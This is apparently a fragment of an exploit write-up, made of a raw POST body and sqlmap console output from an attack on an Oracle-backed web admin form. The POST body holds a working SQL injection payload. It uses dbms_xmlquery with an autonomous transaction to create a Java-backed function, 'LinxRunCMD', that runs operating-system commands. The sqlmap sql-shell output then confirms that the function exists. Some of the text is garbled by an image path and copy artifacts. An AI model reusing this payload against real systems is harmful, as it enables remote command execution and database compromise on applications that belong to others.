 Enable Post data Enable Referrer
Post data
AJAXREQUEST=AdminUserForm:j_id&AdminUserForm=AdminUserForm&AdminUserForm:j_id5=-1 UNION ALL SELECT dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin
execute immediate ''create or replace function LinxRunCMD(p_cmd in varchar2) return varchar2 as language java name """"LinxUtil.runCMD(java.lang.String) return String"""";
'';commit;end;'),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
C:\Windows\System32\cmd.exe - python sqlmap.py -r t.txt --dbms oracle --sql-sh...
[17:57:36] [INFO] fetching SQL SELECT statement query output: 'select OWNER,OBJE
CT_NAME,OBJECT_TYPE from all_objects where object_name like '%LINX%' or object_n
ame like '%Linx%''
select OWNER,OBJECT_NAME,OBJECT_TYPE from all_objects where object_name like '%L
INX%' or object_name like '%Linx%' [2]:
[*] , LinxUtil, JAVA CLASS
[*] , LinxUtil, JAVA SOURCE
sql-shell> select OBJECT_ID from all_objects where object_name ='LINXRUNCMD'
[18:08:40] [INFO] fetching SQL SELECT statement query output: 'select OBJECT_ID
from all_objects where object_name ='LINXRUNCMD''
[18:08:40] [CRITICAL] unable to connect to the target URL. sqlmap is going to re
try the request(s)
select OBJECT_ID from all_objects where object_name ='LINXRUNCMD': '74586'
sql-shell> select OBJECT_ID from all_objects where object_name ='LINXRUNCMD'
[18:08:55] [INFO] fetching SQL SELECT statement query output: 'select OBJECT_ID
from all_objects where object_name ='LINXRUNCMD''
select OBJECT_ID from all_objects where object_name ='LINXRUNCMD': '74586'
sql-shell>